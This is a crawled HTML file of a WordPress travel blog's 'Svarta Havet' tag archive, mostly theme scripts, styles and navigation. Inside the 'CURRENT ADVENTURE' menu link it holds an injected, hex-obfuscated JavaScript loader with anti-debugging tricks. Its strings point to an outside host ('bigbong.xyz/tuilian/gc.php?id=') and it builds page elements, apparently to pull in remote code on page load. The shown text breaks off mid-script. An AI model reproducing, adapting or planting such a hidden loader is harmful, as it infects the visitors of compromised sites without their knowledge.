

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theescape.se/tag/svarta-havet/
body_size: 27269
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.theescape.se/xmlrpc.php">

<title>Svarta Havet &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="https://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="https://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Svarta Havet Tag Feed" href="https://www.theescape.se/tag/svarta-havet/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.theescape.se/wp-content/fonts/dac94c2182827d0dd3390bb8ff93fe0d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="https://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theescape.se/wp-json/wp/v2/tags/920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive tag tag-svarta-havet tag-920 wp-embed-responsive no-sidebar post-layout-small author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 